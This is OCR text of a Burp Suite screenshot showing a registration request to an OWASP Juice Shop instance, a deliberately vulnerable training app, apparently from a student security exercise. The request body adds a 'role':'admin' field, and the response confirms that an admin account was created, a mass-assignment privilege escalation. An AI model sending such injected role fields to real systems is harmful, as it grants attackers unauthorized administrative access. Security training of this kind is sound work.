 Burp Suite Community Edition v2024.9.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Ta
Request
Pretty Raw Hex \n
1 POST /api/Users/ HTTP/1.1
2 Host: juice-shop.herokuapp.com
3 Cookie: language=en; welcomebanner_status=dismiss
4 Content-Length: 272
5 Sec-Ch-Ua-Platform: "macOS"
6 Accept-Language: en-US,en;q=0.9
7 Accept: application/json, text/plain, */*
8 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
9 Content-Type: application/json
10 Sec-Ch-Ua-Mobile: ?0
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
12 Origin: https://juice-shop.herokuapp.com
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://juice-shop.herokuapp.com/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19 Connection: keep-alive
20
21 {
"email":"cs467KB@gmail.com",
"password":"abc123",
"passwordRepeat":"abc123",
22 "role":"admin",
23 "securityQuestion":{
"id":4,
"question":"Father's birth date? (MM/DD/YY)",
"createdAt":"2024-11-19T00:07:47.416Z",
"updatedAt":"2024-11-19T00:07:47.416Z"
},
"securityAnswer":"abc123"
}
Response
Pretty Raw Hex Render \n
3Fo%2FvFtS6rgu3sZkiJNEe%2FiE%3D
5 Nel:
{"report_to":"heroku-nel","max_age":3600,"success_fraction":0
.005,"failure_fraction":0.05,"response_headers":["Via"]}
6 Connection: keep-alive
7 Access-Control-Allow-Origin: *
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10 Feature-Policy: payment 'self'
11 X-Recruiting: /#/jobs
12 Location: /api/Users/56
13 Content-Type: application/json; charset=utf-8
14 Content-Length: 310
15 Etag: W/"136-u3jiuT8CYXJYuPG3k5MbUB3V9sI"
16 Vary: Accept-Encoding
17 Date: Tue, 19 Nov 2024 03:15:06 GMT
18 Via: 1.1 vegur
19
20 {
"status":"success",
"data":{
"username":"",
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
"profileImage":
"/assets/public/images/uploads/defaultAdmin.png",
"isActive":true,
"id":56,
"email":"cs467KB@gmail.com",
"role":"admin",
"updatedAt":"2024-11-19T03:15:06.110Z",
"createdAt":"2024-11-19T03:15:06.110Z",
"deletedAt":null
}
}